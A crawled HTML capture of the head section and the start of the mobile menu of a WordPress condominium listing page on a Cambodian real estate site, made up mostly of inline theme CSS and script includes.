

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.angkorrealestate.com/estate_property/pro-4253-detial/
body_size: 23813
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="pingback" href="https://www.angkorrealestate.com/xmlrpc.php" />
 
    <meta property="og:image" content=""/>
    <meta property="og:image:secure_url" content="" />
    <meta property="og:description"        content=" " />
<title>Condominuim For Sale &#8211; Cambodia Angkor Real Estate</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps-api-ssl.google.com' />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Feed" href="https://www.angkorrealestate.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Comments Feed" href="https://www.angkorrealestate.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cambodia Angkor Real Estate &raquo; Condominuim For Sale Comments Feed" href="https://www.angkorrealestate.com/estate_property/pro-4253-detial/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.angkorrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fpro-4253-detial%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.angkorrealestate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fpro-4253-detial%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpestate_bootstrap-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_bootstrap_theme-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/bootstrap-theme.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_style-css' href='https://www.angkorrealestate.com/wp-content/themes/care/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_media-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/my_media.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/fontawesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.ui.theme-css' href='https://www.angkorrealestate.com/wp-content/themes/care/css/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/bootstrap.min.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/anime.min.js?ver=1.0" id="anime.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/slick.min.js?ver=1.0" id="slick.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/modernizr.custom.62456.js?ver=1.0" id="modernizr.custom.62456-js"></script>
<script type="text/javascript" src="https://maps-api-ssl.google.com/maps/api/js?v=3.35&amp;libraries=places&amp;key=AIzaSyDwS-Ax1AIM7-mfIWjyQZIMitrRIaQpbbU&amp;ver=1.0" id="googlemap-js"></script>
<link rel="https://api.w.org/" href="https://www.angkorrealestate.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.angkorrealestate.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.angkorrealestate.com/estate_property/pro-4253-detial/" />
<link rel='shortlink' href='https://www.angkorrealestate.com/?p=4253' />
<style type='text/css'>.container{max-width: 1170px;}#access .menu>li>a{padding-left: 8px !important; padding-right: 8px !important;}.header_type5 #access .menu-main-menu-container>ul>li>a{font-weight: 600 !important;}.logo_header_n{margin-top: 0px; display: flex; align-items: center; height: 75px; width: 220px;}.sub_footer_content, #footer-widget-area{max-width: 1200px;}.gbox_style .gbox_stylew{min-height: 130px;}.term_bar_item:hover:after,.term_bar_item.active_term:after,#schedule_meeting,.agent_unit_button:hover,.acc_google_maps,.header5_bottom_row_wrapper,.unit_type3_details,.header_agency_wrapper,#compare_close_modal, #compare_close,.adv_handler,.agency_taxonomy a:hover,.unit_details_x:hover,.share_unit,.submit_listing,.property_listing.property_unit_type3 .listing_unit_price_wrapper,.action_tag_wrapper,.message-action{background-color: #0f3892;}.share_unit:after {content: " ";border-top: 8px solid #0f3892;}blockquote{ border-left: 2px solid #0f3892;}.no_more_list{color:#fff!important;border: 1px solid #0f3892;}.mobile-trigger-user .menu_user_picture{border: 2px solid #0f3892;}.agent_unit_button:hover{color:#fff!important;}.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.developer_taxonomy a:hover,.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.lighbox-image-close-floor,.lighbox-image-close,#add_favorites.isfavorite,.tax_active,.results_header,.ll-skin-melon td .ui-state-active,.ll-skin-melon td .ui-state-hover,.adv_search_tab_item.active,button.slick-prev.slick-arrow,button.slick-next.slick-arrow,.wpresidence_button,.comment-form #submit,#adv-search-header-3,#tab_prpg>ul,.wpcf7-form input[type="submit"],.adv_results_wrapper #advanced_submit_2,.wpb_btn-info,#slider_enable_map:hover,#slider_enable_street:hover, #slider_enable_slider:hover,#colophon .social_sidebar_internal a:hover,#primary .social_sidebar_internal a:hover,.ui-widget-header,.slider_control_left,.slider_control_right,.single-content input[type="submit"],#slider_enable_slider.slideron,#slider_enable_street.slideron,#slider_enable_map.slideron,.comment-form #submit,#add_favorites.isfavorite:hover,#add_favorites:hover,.carousel-control-theme-prev,.carousel-control-theme-next,#primary .social_sidebar_internal a:hover, #adv-search-header-mobile,#adv-search-header-1,.featured_second_line, .wpb_btn-info,.agent_contanct_form input[type="submit"]{background-color: #0f3892!important;}.wpresidence_button{border:none;}.directory_slider #property_size, .directory_slider #property_lot_size, .directory_slider #property_rooms, .directory_slider #property_bedrooms, .directory_slider #property_bathrooms,.header_5_widget_icon,input[type="checkbox"]:checked:before,.testimonial-slider-container .slick-prev.slick-arrow:hover, .testimonial-slider-container .slick-next.slick-arrow:hover,.testimonial-slider-container .slick-dots li.slick-active button:before,.slider_container .slick-dots li button::before,.slider_container .slick-dots li.slick-active button:before,.single-content p a:hover,.agent_unit_social a:hover,.featured_prop_price .price_label,.featured_prop_price .price_label_before,.compare_item_head .property_price,#grid_view:hover, #list_view:hover,#primary a:hover,.front_plan_row:hover,.adv_extended_options_text,.slider-content h3 a:hover,.agent_unit_social_single a:hover ,.adv_extended_options_text:hover ,.breadcrumb a:hover , .property-panel h4:hover,.featured_article:hover .featured_article_right, .info_details .prop_pricex,.info_details .infocur,#contactinfobox,.featured_property:hover h2 a,.blog_unit:hover h3 a,.blog_unit_meta .read_more:hover,.blog_unit_meta a:hover,.agent_unit:hover h4 a,.listing_filter_select.open .filter_menu_trigger,.wpestate_accordion_tab .ui-state-active a,.wpestate_accordion_tab .ui-state-active a:link,.wpestate_accordion_tab .ui-state-active a:visited,.theme-slider-price, .agent_unit:hover h4 a,.meta-info a:hover,.widget_latest_price,#colophon a:hover, #colophon li a:hover,.price_area, .property_listing:hover h4 a, .listing_unit_price_wrapper,a:hover, a:focus, .top_bar .social_sidebar_internal a:hover,.featured_prop_price,.user_menu,.user_loged i, #access .current-menu-item >a, #access .current-menu-parent>a, #access .current-menu-ancestor>a,#access .menu li:hover>a:active, #access .menu li:hover>a:focus,.social-wrapper a:hover i,.agency_unit_wrapper .social-wrapper a i:hover,.property_ratings i,.listing-review .property_ratings i,.term_bar_item:hover,.agency_social i:hover,.inforoom_unit_type4 span, .infobath_unit_type4 span, .infosize_unit_type4 span,.propery_price4_grid,.pagination>li>a, .pagination>li>span,.wpestate_estate_property_details_section i.fa-check, #tab_prpg i.fa-check,.property-panel i.fa-check,.single-estate_agent .developer_taxonomy a,.starselected_click, .starselected,.icon-fav-off:hover,.icon-fav-on,.page-template-front_property_submit .navigation_container a.active,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,#infobox_title:hover, .info_details a:hover,.company_headline a:hover i,.header_type5 #access .sub-menu .current-menu-item >a,.empty_star:hover:before,.property_listing.property_unit_type4 .compare-action:hover, .property_listing.property_unit_type4 .icon-fav-on, .property_listing.property_unit_type4 .share_list:hover, .property_listing.property_unit_type2 .share_list:hover,.compare-action:hover,.property_listing.property_unit_type2 .compare-action:hover,.propery_price4_grid span{color: #0f3892;}.header_type5 #access .current-menu-item >a,.header_type5 #access .current-menu-parent>a,.header_type5 #access .current-menu-ancestor>a{color: #fff!important;}.agent_unit_button,#amount_wd, #amount,#amount_mobile,#amount_sh,.mobile-trigger-user:hover i, .mobile-trigger:hover i,.mobilemenu-close-user:hover, .mobilemenu-close:hover,.header_type5 #access .sub-menu .current-menu-item >a,.customnav.header_type5 #access .current-menu-ancestor>a,.icon-fav-on,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,.property_listing.property_unit_type3 .share_list:hover:before,.property_listing.property_unit_type3 .compare-action:hover:before,.agency_socialpage_wrapper i:hover,.advanced_search_sidebar #amount_wd{color: #0f3892!important;}.featured_article_title{border-top: 3px solid #0f3892!important;}.agent_unit_button,.adv_search_tab_item.active,.scrollon,.single-estate_agent .developer_taxonomy a{border: 1px solid #0f3892;}.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.menu_user_picture{ border-color: #0f3892;}.header_agency_container a:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button:hover, .wpresidence_button.agency_contact_but:hover{opacity: 1;}.agency_social i:hover {color: #fff;opacity: 0.8;}.agency_social i:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button, .wpresidence_button.agency_contact_but {background: #f6bd7d!important;}#tab_prpg li{border-right: 1px solid #ffffff;}.testimonial-slider-container .slick-dots li button::before { color: #0f3892;}.testimonial-slider-container .slick-dots li.slick-active button:before {opacity: .75;color: #0f3892 !important;}.subunit_price,.featured_property.featured_property_type3 .featured_secondline .featured_prop_price,.featured_property.featured_property_type3 .featured_secondline .featured_prop_price .price_label,.property_listing.places_listing .property_location,.preview_details,.preview_details .infocur,.radius_wrap:after{color: #0f3892;}.adv_search_tab_item{border: 1px solid #0f3892;}.wpresidence_button.agency_contact_but,.developer_contact_button.wpresidence_button{background-color: #0f3892!important;}.agent_card_my_listings,.featured_div,.agency_taxonomy a,.unit_details_x a, .unit_details_x,.col-md-4 > .agent_unit .agent_card_my_listings,.agent_card_my_listings,.menu_label,.adv_search_tab_item,.submit_action{background-color: #0f3892;} .customnav.header_type5 #access .menu-main-menu-container>ul>li>a,.customnav #access ul.menu >li>a{color: #3a4659;}.customnav .menu_user_picture{border-color:#3a4659;}.header_transparent .customnav #access ul.menu >li>a{color: #3a4659!important;} .customnav .navicon:before, .customnav .navicon:after,.customnav .navicon{background: #3a4659;}.header_media.with_search_6{padding-top: 75px !important;}#customrow .vc_column-inner {padding-left: 0px;padding-right: 0px;}/*mailchimp newsletter form*/.newsletter_input{height: 51px;border-top-right-radius: 50px;border-bottom-right-radius: 50px;background-color: #DF5839;border: 1px solid #df5839;width: 25%;border-color: transparent;color: #fff;font-weight: 500;padding: 0px;font-size: 15px;text-transform: uppercase;margin: 0px;}.newsletter_form {width: 75%;height: 50px;border-bottom-left-radius: 50px!IMPORTANT;border-top-left-radius: 50px!IMPORTANT;}.newsletter input.newsletter_form {padding-left:15px;}.newsletter input {box-shadow: 0 4px 16px -2px rgba(0,0,0,.1), 0 0 0 1px rgba(0,0,0,.02)!important;}/*search tabs colors*/.adv_search_tab_item {border: 1px solid #ebba7c;background: #ebba7c;}.adv_search_tab_item a {color: #fff;;}/*property status colors*/.ribbon-wrapper-hot-offer {background: #FB6A5C;} .hot-offer{color: #fff;}.ribbon-wrapper-new-offer {background: #185271;} .new-offer{color: #fff;}.ribbon-wrapper-new-offer, .ribbon-inside.new-offer {background: #565c65;}/*property unit - categories labels color*/.action_tag_wrapper.Rentals {background-color: #0D84B2;}.action_tag_wrapper.Sales {background-color: #327fab;}#search_wrapper {top: 76%;}#search_wrapper_color,#search_wrapper.with_search_form_float #search_wrapper_color{opacity: 0.95;}#primary .widget-container.featured_sidebar{padding:0px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623-36x36.png" sizes="32x32" />
<link rel="icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" />
<meta name="msapplication-TileImage" content="https://www.angkorrealestate.com/wp-content/uploads/2017/11/52806625_253026328784578_3453847772699033600_n-1-998x623.png" />
		<style type="text/css" id="wp-custom-css">
			.admin-bar .has_header_type5 .header_media{padding-top: 0px;}
.admin-bar.single-estate_property .has_header_type5 .header_media{padding-top: 45px !important;}
.info_content.verbal_map_c{font-size: 13px; line-height: 1.6;}		</style>
		   
</head>







<body class="wp-singular estate_property-template-default single single-estate_property postid-4253 wp-theme-care">  
   


<div class="mobilewrapper">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-left">
            <div class="mobilemenu-close"><i class="fa fa-times"></i></div>
            <ul id="menu-main-menu" class="mobilex-menu"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28998"><a href="https://www.angkorrealestate.com/property_action_category/buy/">Buy</a></li>
<li id="menu-item-69252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69252"><a href="https://www.angkorrealestate.com/property_action_category/sell/">Sell</a></li>
<li id="menu-item-28997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28997"><a href="https://www.angkorrealestate.com/property_action_category/rent/">Rent</a></li>
<li id="menu-item-68934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68934"><a href="https://www.angkorrealestate.com/property_category/condominuim/">Condos</a></li>
<li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68936"><a href="https://www.angkorrealestate.com/property_category/commercial/">Commercial</a></li>
<li id="menu-item-69000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69000"><a href="https://www.angkorrealestate.com/find-agent/">Find Agent</a></li>
